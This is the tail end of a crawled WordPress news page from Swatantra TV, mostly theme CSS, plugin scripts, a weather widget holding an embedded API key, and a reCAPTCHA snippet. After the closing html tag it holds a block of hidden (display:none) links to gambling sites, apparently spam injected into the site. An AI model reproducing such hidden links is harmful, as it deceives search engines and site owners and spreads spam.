class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_137" class="tdc-row"><div class="vc_row tdi_138  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_138,
                .tdi_138 .tdc-columns{
                    min-height: 0;
                }.tdi_138,
				.tdi_138 .tdc-columns{
				    display: block;
				}.tdi_138 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_138.tdc-row-content-vert-center,
                    .tdi_138.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_138.tdc-row-content-vert-bottom,
                    .tdi_138.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_138.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_138.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_138{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_138 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_138{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_137_rand_style td-element-style" ><style>
.tdi_137_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_140{
                    vertical-align: baseline;
                }.tdi_140 > .wpb_wrapper,
				.tdi_140 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_140 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_140 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_140 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_141 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_141{
                    text-align: left !important;
                }.tdi_141 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_141 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">&copy; Copyright - Swatantra Tv </p></div></div></div><div class="vc_column tdi_143  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_143{
                    vertical-align: baseline;
                }.tdi_143 > .wpb_wrapper,
				.tdi_143 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_143 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_143 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_143 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_143{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_143{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_144 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_144" >
<style>

/* inline tdc_css att */

.tdi_144{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_144 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_144{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_144{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_144 li{
					display: inline-block;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_144 .menu{
					display: flex;
				}.tdi_144 .sub-menu{
					display: none;
				}.tdi_144 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_144 ul li{
					margin-right: 16px;
				}.tdi_144 ul li:last-child{
					margin-right: 0;
				}.tdi_144 a{
					color: #cccccc;
				}.tdi_144 a:hover{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144 li{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_144 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="https://demo.tagdiv.com/newspaper_magazine_pro/blog">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="#">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="#">Contact</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


            <script>
                var wpaicgUserLoggedIn = false;
            </script>
            <script type="text/x-template" id="epyt-live-fallback">[base64]</script>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.1 (rara)
        Deploy mode: deploy
        
        uid: 696955ac13c36
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/?amp">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://swatantralive.com/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/swatantralive.com\/wp-admin\/admin-ajax.php","search_nonce":"188799d15e","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swatantralive.com/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://swatantralive.com/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://swatantralive.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://swatantralive.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=328620891861006d8e6d673739daef14" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://swatantralive.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://swatantralive.com/wp-includes/js/comment-reply.min.js?ver=6.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://swatantralive.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.6.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://swatantralive.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=328620891861006d8e6d673739daef14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="text-to-audio-front-js-extra">
/* <![CDATA[ */
var ttsObj = {"json_url":"https:\/\/swatantralive.com\/wp-json\/","admin_url":"https:\/\/swatantralive.com\/wp-admin\/","classic_editor_is_active":"1","buttonTextArr":{"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Start"},"browser":{"is_iphone":false,"is_chrome":true,"is_safari":false,"is_NS4":false,"is_opera":false,"is_macIE":false,"is_winIE":false,"is_gecko":false,"is_lynx":false,"is_IE":false,"is_edge":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swatantralive.com/wp-content/plugins/text-to-audio/admin/js/build/text-to-audio-front.min.js?ver=1.3.17" id="text-to-audio-front-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Hyderabad","api_location":"Hyderabad","api_language":"en","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"mist-n","today_icon_text":"mist","today_temp":[19.7,67.5],"today_humidity":88,"today_wind_speed":[1.5,1],"today_min":[19.7,67.5],"today_max":[19.7,67.5],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1768510800,"day_name":"Thu","day_temp":[20,69],"owm_day_index":0},{"timestamp":1768521600,"day_name":"Fri","day_temp":[29,85],"owm_day_index":1},{"timestamp":1768608000,"day_name":"Sat","day_temp":[30,86],"owm_day_index":9},{"timestamp":1768694400,"day_name":"Sun","day_temp":[31,87],"owm_day_index":17},{"timestamp":1768780800,"day_name":"Mon","day_temp":[30,87],"owm_day_index":25},{"timestamp":1768867200,"day_name":"Tue","day_temp":[22,72],"owm_day_index":33}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_47';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_66';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_66');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_75';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_75');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_100'),
                        blockClass = '.tdi_100',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span12 td-sub-footer-link">
                    <div class="td-pb-padding-side" style="text-align: center;">
                       <a href="https://1xbetgiris.cam/" style="display:none;">1xbetgiris.cam</a>
<a href="https://pinbahis.com.co/" style="display:none;">pinbahis.com.co</a>
<a href="https://1betcart.com/" style="display:none;">1betcart.com</a>
<a href="https://yekbet.cam/" style="display:none;">yekbet.cam</a>
<a href="https://1win-giris.com.co/" style="display:none;">1win-giris.com.co</a>
<a href="https://megapari.cam/" style="display:none;">megapari.cam</a>
<a href="https://onjabet.net/" style="display:none;">onjabet.net</a>
<a href="https://alvinbet.site/" style="display:none;">alvinbet.site</a>
<a href="https://mahbet.cam/" style="display:none;">mahbet.cam</a>
<a href="https://2betboro.com/" style="display:none;">2betboro.com</a>
<a href="https://cannonbet.bet/" style="display:none;">cannonbet.bet</a>
<a href="https://melbet-fa.com/" style="display:none;">melbet-fa.com</a>
<a href="https://betforward4.com/" style="display:none;">betforward4.com</a>
<a href="http://1xbet-ir.com.co/" style="display:none;">1xbet-ir.com.co</a>
<a href="https://romabet.cam/" style="display:none;">romabet.cam</a>
<a href="https://ritzobet.org/" style="display:none;">ritzobet.org</a>
<a href="https://takbet.cam/" style="display:none;">takbet.cam</a>
<a href="https://yasbet.com.co/" style="display:none;">yasbet.com.co</a>
<a href="https://parimatch-fa.com/" style="display:none;">parimatch-fa.com</a>
<a href="https://betwiner.org/" style="display:none;">betwiner.org</a>
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

            <script>
                var wpaicgUserLoggedIn = false;
            </script>
            <script type="text/x-template" id="epyt-live-fallback">[base64]</script>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.1 (rara)
        Deploy mode: deploy
        
        uid: 696955ac27f9b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/?amp">
				Go to mobile version			</a>
		</div>

				
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Hyderabad","api_location":"Hyderabad","api_language":"en","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"mist-n","today_icon_text":"mist","today_temp":[19.7,67.5],"today_humidity":88,"today_wind_speed":[1.5,1],"today_min":[19.7,67.5],"today_max":[19.7,67.5],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1768510800,"day_name":"Thu","day_temp":[20,69],"owm_day_index":0},{"timestamp":1768521600,"day_name":"Fri","day_temp":[29,85],"owm_day_index":1},{"timestamp":1768608000,"day_name":"Sat","day_temp":[30,86],"owm_day_index":9},{"timestamp":1768694400,"day_name":"Sun","day_temp":[31,87],"owm_day_index":17},{"timestamp":1768780800,"day_name":"Mon","day_temp":[30,87],"owm_day_index":25},{"timestamp":1768867200,"day_name":"Tue","day_temp":[22,72],"owm_day_index":33}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_47';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_66';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_66');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_75';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_75');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_100'),
                        blockClass = '.tdi_100',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LopkMnVsKJvOte626Pv8tg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768510897667');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>